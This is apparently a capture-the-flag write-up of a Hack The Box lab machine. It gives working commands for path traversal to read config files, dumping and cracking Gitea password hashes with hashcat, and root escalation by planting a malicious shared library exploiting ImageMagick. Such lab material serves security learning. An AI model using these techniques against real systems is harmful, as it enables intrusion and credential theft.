
Nmap Scan
First, I performed an Nmap scan to identify open ports and running services:
sudo nmap -sC -sV -T4 10.10.11.55
Website Enumeration
While exploring the website, I found a Book Your Trip button that triggers a form submission.

After filling out the form and intercepting the request with BurpSuite, I followed the redirection and discovered a vulnerable endpoint: /download?ticket=.
Path Traversal Exploit
By attempting path traversal, I successfully accessed restricted files. I found a user named developer and retrieved the user flag from:
/home/developer/user.txt
Subdomain Discovery
I continued testing path traversal to access system files like /etc/hosts. I discovered a subdomain named dev.

I added the subdomain to my /etc/hosts file:
Exploiting Gitea for Credentials
The application was running Gitea. Searching for its configuration file, I found:
curl -X GET "http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/conf/app.ini"
From the configuration, I located the database at:
/data/gitea/gitea.dbaccessed it using SQLite:
sqlite3 _home_developer_gitea_data_gitea_gitea.db
Cracking the Hash
from the htb-compiled write-up, I extracted and cracked the hash:
sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f3); echo "${name}:sha256:50000:${salt}:${digest}";done | tee gitea.hashes
hashcat gitea.hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user
SSH Access
Using the cracked password, I logged into the machine via SSH:
ssh developer@10.10.11.55Privilege Escalation
While exploring the system, I found a script running as root at /opt/scripts:

The script used an ImageMagick version vulnerable to Arbitrary Code Execution. A quick Google search led me to this PoC:
Arbitrary Code Execution in AppImage version ImageMagick

gcc -x c -shared -fPIC -o /opt/app/static/assets/images/libxcb.so.1 - << EOF#include <stdio.h>#include <stdlib.h>#include <unistd.h>
__attribute__((constructor)) void init(){ system("cat /root/root.txt > /tmp/root44_flag.txt"); exit(0);}EOF
touch test.jpgRetrieving the Root Flag
After triggering the exploit, I retrieved the root flag from /tmp/root44_flag.txt.
Conclusion
This box involved a mix of web enumeration, path traversal, database extraction, password cracking, and privilege escalation via ImageMagick. A great learning experience!
